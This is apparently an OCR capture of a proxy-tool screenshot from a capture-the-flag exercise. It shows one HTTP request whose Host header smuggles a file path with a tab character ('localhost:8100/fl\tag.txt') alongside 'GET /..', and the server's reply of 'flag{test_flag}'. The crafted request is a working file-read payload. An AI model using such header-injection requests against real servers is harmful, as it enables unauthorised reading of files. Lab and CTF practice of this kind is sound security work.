 请求
美化 Raw Hex \n
1 GET /.. HTTP/1.1 \r \n
2 Host: localhost:8100/fl \t ag.txt \r \n
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120" \r \n
4 sec-ch-ua-mobile: ?0 \r \n
5 sec-ch-ua-platform: "Windows" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Date: Sat, 27 Jul 2024 18:00:02 GMT
4 Date: Sat, 27 Jul 2024 18:00:02 GMT
5 Content-Length: 15
6
7 flag{test_flag}